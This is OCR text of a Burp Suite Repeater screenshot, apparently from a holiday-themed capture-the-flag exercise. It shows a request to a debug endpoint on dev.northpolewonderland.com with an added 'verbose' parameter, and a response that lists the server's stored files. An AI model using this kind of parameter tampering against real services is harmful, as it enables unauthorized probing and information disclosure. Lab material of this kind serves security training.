 Burp Suite Free Edition v1.7.06 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://dev.northpolewonderland.com ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1;
SM-G920F Build/MMB29K)
Host: dev.northpolewonderland.com
Connection: close
Accept-Encoding: gzip
Content-Length: 159
{"date":"20161223192734+0000","udid":"3362bd46a2bf6c6b","
debug":"com.northpolewonderland.santagram.EditProfile,
EditProfile","freemem":51808880,"verbose":true}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 23 Dec 2016 19:35:56 GMT
Content-Type: application/json
Connection: close
Content-Length: 552
{"date":"20161223193556","date.len":14,"status":"OK"
,"status.len":"2","filename":"debug-20161223193556-
0.txt","filename.len":26,"request":{"date":"2016122
3192734+0000","udid":"3362bd46a2bf6c6b","debug":"co
m.northpolewonderland.santagram.EditProfile,
EditProfile","freemem":51808880,"verbose":true},"fi
les":["debug-20161223191828-0.txt","debug-201612231
91848-0.txt","debug-20161223191930-0.txt","debug-20
161223192528-0.txt","debug-20161223192746-0.txt","d
ebug-20161223193022-0.txt","debug-20161223193556-0.
txt","debug-20161224235959-0.mp3","index.php"]}
? < + > Type a search term 0 matches
Done 701 bytes | 103 millis